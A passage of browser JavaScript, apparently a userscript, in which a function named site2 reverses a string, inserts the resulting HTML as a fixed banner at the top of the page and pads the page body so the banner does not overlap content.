        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}